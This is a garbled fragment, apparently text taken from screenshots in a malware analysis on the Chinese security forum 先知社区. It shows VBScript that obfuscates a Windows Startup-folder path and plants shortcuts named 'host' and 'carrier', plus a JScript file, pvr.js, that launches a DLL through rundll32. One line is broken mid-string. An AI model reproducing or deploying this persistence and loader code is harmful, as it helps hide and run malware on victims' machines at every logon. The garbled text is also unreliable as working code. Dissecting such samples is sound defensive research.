 sLinkFile = office.expandEnvironmentStrings("%Appdata%") + "\Micr" + "osoft\Wind" + "ows\St" + "art Menu\Pro" + "grams\Star" + "tup\ho" + "st.LNK"
Set oLink = office.CreateShortcut(sLinkFile)
oLink.TargetPath = appData9 'C:\Windows\Tasks\pvr.js
oLink.Description = "host"
oLink.Save
pvr.js - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
var obl = new ActiveXObject("WScript.shell");
obl.run('rundll32 "C:\\Windows\\Tasks\\commit.dll", solar');
dsLinkFile = office.expandEnvironmentStrings("%Appdata%") + "\ "tup\ca" + "rrier.LNK"
Set doLink = office.CreateShortcut(dsLinkFile)
doLink.TargetPath = appData10 'C:\Windows\Tasks\sce.js
doLink.Description = "carrier"
doLink.Save
先知社区